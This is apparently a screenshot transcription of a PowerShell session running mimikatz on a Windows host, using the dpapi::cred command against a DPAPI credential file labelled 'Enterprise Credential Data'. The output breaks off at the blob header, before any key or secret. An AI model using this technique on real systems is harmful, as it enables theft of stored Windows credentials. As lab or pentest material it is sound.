 PS C:\Users\Public\mimikatz_trunk\x64> whoami
desktop-qu0nrt5\peter
PS C:\Users\Public\mimikatz_trunk\x64> .\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # dpapi::cred /in:"C:\Users\Public\A5FEB27BE0210EF5E455C689AAC6802B"
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {b625df90-d6ad-4528-a3c1-0c3beb58df34}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data